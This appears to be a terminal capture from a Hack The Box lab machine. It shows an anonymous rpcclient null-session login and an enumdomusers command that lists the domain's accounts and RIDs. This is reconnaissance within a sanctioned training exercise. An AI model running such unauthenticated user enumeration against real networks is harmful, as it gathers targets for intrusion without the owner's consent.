 [eu-dedivip-2]-[10.10.14.58]-[elfelixio@htb-
[★]$ rpcclient -U "" -N 10.129.218.158
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[ryan] rid:[0x451]
user:[marko] rid:[0x457]
user:[sunita] rid:[0x19c9]
user:[abigail] rid:[0x19ca]
user:[marcus] rid:[0x19cb]
user:[sally] rid:[0x19cc]
user:[fred] rid:[0x19cd]
user:[angela] rid:[0x19ce]
user:[felicia] rid:[0x19cf]
user:[gustavo] rid:[0x19d0]
user:[ulf] rid:[0x19d1]
user:[stevie] rid:[0x19d2]
user:[claire] rid:[0x19d3]
user:[paulo] rid:[0x19d4]
user:[steve] rid:[0x19d5]
user:[annette] rid:[0x19d6]
user:[annika] rid:[0x19d7]
user:[per] rid:[0x19d8]
user:[claude] rid:[0x19d9]
user:[melanie] rid:[0x2775]
user:[zach] rid:[0x2776]
user:[simon] rid:[0x2777]
user:[naoki] rid:[0x2778]
HACKTHEBOX
rpcclient $>